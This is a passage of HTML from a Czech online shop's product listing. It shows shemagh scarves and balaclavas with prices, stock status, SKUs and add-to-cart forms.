" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42951_satek-multifunkcni-vice-druhu.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a" width="423" height="318"  fetchpriority="high" />
                                    <meta id="ogImage" property="og:image" content="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42951-8_satek-multifunkcni-vice-druhu.jpg?670ad60a" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-custom2" style="background-color:#556b2f;">
            Doporučujeme
    </span>
                                                
                                                        
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/satek-multifunkcni-vice-druhu/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šátek multifunkční - více druhů                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/satek-multifunkcni-vice-druhu/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">42951/ZEL</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="42168" data-micro-identifier="83c338fa-7eb8-11ed-8c98-ecf4bbd49285" data-testid="productItem">
                    <a href="/satek-shemagh-bilo-cerny/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42168_satek-shemagh-bilo-cerny.jpg?670ad60a
" alt="Šátek SHEMAGH BÍLO ČERNÝ" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42168_satek-shemagh-bilo-cerny.jpg?670ad60a" width="423" height="318"  fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-custom2" style="background-color:#556b2f;">
            Doporučujeme
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/satek-shemagh-bilo-cerny/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šátek Shemagh BÍLO-ČERNÝ                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="43923" />
                                                                        <input type="hidden" name="productId" value="42168" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Šátek Shemagh BÍLO-ČERNÝ"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">42168</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="48252" data-micro-identifier="d157fc40-3257-11f0-b047-c6fac013a242" data-testid="productItem">
                    <a href="/satek-shemagh-bilo-modra/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/48252_satek-shemagh-bilo-modra.jpg?68273a74
" alt="Šátek Shemagh BÍLO-MODRÁ" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/48252_satek-shemagh-bilo-modra.jpg?68273a74" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/satek-shemagh-bilo-modra/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šátek Shemagh BÍLO-MODRÁ                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="52383" />
                                                                        <input type="hidden" name="productId" value="48252" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Šátek Shemagh BÍLO-MODRÁ"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96346</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="42162" data-micro-identifier="13780f30-7eb8-11ed-af8b-ecf4bbd49285" data-testid="productItem">
                    <a href="/satek-shemagh-khaki-cerny/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Šátek SHEMAGH KHAKI ČERNÝ" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/42162_satek-shemagh-khaki-cerny.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/42162_satek-shemagh-khaki-cerny.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-custom2" style="background-color:#556b2f;">
            Doporučujeme
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/satek-shemagh-khaki-cerny/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Šátek Shemagh Khaki-černý                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#7c9d43">
                Skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="230.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        230 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="43917" />
                                                                        <input type="hidden" name="productId" value="42162" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Šátek Shemagh Khaki-černý"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">42162</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="37404" data-micro-identifier="cda63dc8-79e5-11ed-bb93-024225a01335" data-testid="productItem">
                    <a href="/kukla-jeden-otvor-coyote/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="HELIKON bavlněná kukla s jedním otvorem - Coyote" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/37404_helikon-bavlnena-kukla-s-jednim-otvorem-coyote.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/37404_helikon-bavlnena-kukla-s-jednim-otvorem-coyote.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-jeden-otvor-coyote/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          HELIKON bavlněná kukla s jedním otvorem - Coyote                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="189.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        189 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="38766" />
                                                                        <input type="hidden" name="productId" value="37404" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku HELIKON bavlněná kukla s jedním otvorem - Coyote"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">CZ-KO1-CO-11</span>
        </span>
    
    </div>
</div>
                                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="37407" data-micro-identifier="d227d636-79e5-11ed-a904-024225a01335" data-testid="productItem">
                    <a href="/kukla-jeden-otvor-seda/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="HELIKON bavlněná kukla s jedním otvorem - Šedá" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/37407_helikon-bavlnena-kukla-s-jednim-otvorem-seda.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/37407_helikon-bavlnena-kukla-s-jednim-otvorem-seda.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-jeden-otvor-seda/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          HELIKON bavlněná kukla s jedním otvorem - Šedá                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Zboží doručíme obvykle do 3 - 5 pracovních dnů" style="color:#7c9d43">
                Centrální sklad PRAHA            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom">
                
                <div data-micro="offer"
    data-micro-price="189.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        189 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="38769" />
                                                                        <input type="hidden" name="productId" value="37407" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku HELIKON bavlněná kukla s jedním otvorem - Šedá"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">CZ-KO1-CO-35</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p swap-images" data-micro="product" data-micro-product-id="46024" data-micro-identifier="531bf1a4-023a-11ef-8ca8-4e595e8a4f93" data-testid="productItem">
                    <a href="/kukla-1d-flexibilni-zelena/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MT 12110101" data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46024_mt-12110101.jpg?670ad60a
" data-next="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46024-1_mt-12110101d1.jpg?670ad60a" class="swap-image" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46024_mt-12110101.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46024_mt-12110101.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-1d-flexibilni-zelena/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla 1D flexibilní Zelená                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-1d-flexibilni-zelena/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96260</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="46009" data-micro-identifier="e87ad236-0237-11ef-99a2-4e595e8a4f93" data-testid="productItem">
                    <a href="/kukla-delta-armory-black/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla Delta Armory - Black" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46009_kukla-delta-armory-black.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46009_kukla-delta-armory-black.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-delta-armory-black/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla Delta Armory - Black                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-delta-armory-black/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96255</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="46012" data-micro-identifier="2be38d60-0238-11ef-9dc6-92d9043686e6" data-testid="productItem">
                    <a href="/kukla-delta-armory-olive/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla Delta Armory - Olive" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46012_kukla-delta-armory-olive.png?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46012_kukla-delta-armory-olive.png?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-delta-armory-olive/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla Delta Armory - Olive                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-delta-armory-olive/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96256</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="46015" data-micro-identifier="71c63198-0238-11ef-beec-4e595e8a4f93" data-testid="productItem">
                    <a href="/kukla-delta-armory-tan/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla Delta Armory - Tan" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46015_kukla-delta-armory-tan.png?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46015_kukla-delta-armory-tan.png?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-delta-armory-tan/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla Delta Armory - Tan                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-delta-armory-tan/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96257</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="46018" data-micro-identifier="8e76ae26-0238-11ef-a7ac-72a918af8f09" data-testid="productItem">
                    <a href="/kukla-delta-armory-typhoon/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Kukla Delta Armory - Typhoon" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/46018_kukla-delta-armory-typhoon.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/46018_kukla-delta-armory-typhoon.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-delta-armory-typhoon/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla Delta Armory - Typhoon                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="250.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        250 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-delta-armory-typhoon/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">96258</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="43281" data-micro-identifier="44eaea2c-980a-11ed-9ec9-ecf4bbcda94d" data-testid="productItem">
                    <a href="/kukla-pletena-3-otvory-acryl-cerna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="10903a" data-micro-image="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/big/43281_10903a.jpg?670ad60a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.profiairsoft.cz/user/shop/detail/43281_10903a.jpg?670ad60a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/kukla-pletena-3-otvory-acryl-cerna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Kukla pletená 3 otvory Acryl ČERNÁ                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span class="show-tooltip" title="Máte zájem o toto zboží? Rádi Vám na dotaz ověříme jeho dostupnost." style="color:#fe0000">
                Momentálně nedostupné            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="200.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        200 Kč
                    </strong>
            

    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/kukla-pletena-3-otvory-acryl-cerna/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">43281</span>
        </span>
    
    </div>
</div>
                                                    <div class="product">
